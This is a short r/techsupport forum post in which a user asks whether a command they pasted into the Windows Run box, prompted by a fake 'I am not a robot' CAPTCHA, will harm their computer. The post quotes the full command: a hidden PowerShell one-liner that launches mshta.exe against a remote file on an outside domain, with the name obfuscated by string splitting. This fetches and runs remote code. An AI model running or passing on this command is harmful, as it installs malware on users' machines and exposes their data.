 r/techsupport • 15 hr. ago
Livid_Acanthaceae380
seek help
Solved
I just typed （powershell -w 1 -C
"$l='https://pajmina.store/sharkplayingrub.m4a';Invoke-CimMethod
-ClassName Win32_Process -MethodName Create -Arguments
@{CommandLine=('ms' + 'hta' + '.exe '+$l)}" # ✅ ''I am not a
robot: CAPTCHA Verification UID: 7811''） in the run window of my
computer and ran him, will this affect my computer in any way
1 0 Share